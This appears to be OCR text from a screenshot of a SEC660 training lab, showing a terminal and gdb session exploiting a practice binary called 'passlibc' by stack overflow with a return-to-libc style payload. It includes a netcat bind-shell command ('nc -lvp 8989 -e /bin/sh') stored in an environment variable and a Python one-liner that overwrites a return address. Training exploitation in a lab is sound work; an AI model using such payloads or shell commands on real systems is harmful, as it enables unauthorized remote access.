 File Edit View VM Tabs Help
SEC660 Kubuntu Gutsy 7.10
deadlist@deadlist-desktop: ~/Desktop - Shell - Konsole
Session Edit View Bookmarks Settings Help
0xbffff720: 0x00000000 0x00000001 0xbffff938 0xb7ef445e
0xbffff730: 0xb7f97939 0x080497f4 0x41414141 0x41414141
0xbffff740: 0x41414141 0x41414141 0x41414141 0xb7ec4ef0
0xbffff750: 0xb7ff3800 0xbffff770 0xbffff7c8 0xb7ea3050
(gdb) c
Continuing.
Please enter the password: Access Denied!
sh: : not found
Program received signal SIGSEGV, Segmentation fault.
0xbffff770 in ?? ()
(gdb) quit
The program is running.  Exit anyway? (y or n) y
deadlist@deadlist-desktop:~/Desktop$ export NC="nc -lvp 8989 -e /bin/sh"
deadlist@deadlist-desktop:~/Desktop$ echo $NC
nc -lvp 8989 -e /bin/sh
deadlist@deadlist-desktop:~/Desktop$ ls
checksec.sh env heap konsole.desktop passlibc
deadlist@deadlist-desktop:~/Desktop$ ./env NC
NC is located at 0xbffffa7b
deadlist@deadlist-desktop:~/Desktop$ gdb ./passlibc
GNU gdb 6.6-debian
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
deadlist@deadlist-desktop:~/Desktop$ python -c "print 'A'*20 + '\xf0\x4e\xec\xb7'" | ./passlibc
I've caught on to you pal!
heap
Konsole
passlibc
checksec
.sh
env
Shell Shell No. 3
deadlist@deadlist-deskt Directory listing for / - Kon
Dolphin
2
11:13
2019-03-03
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.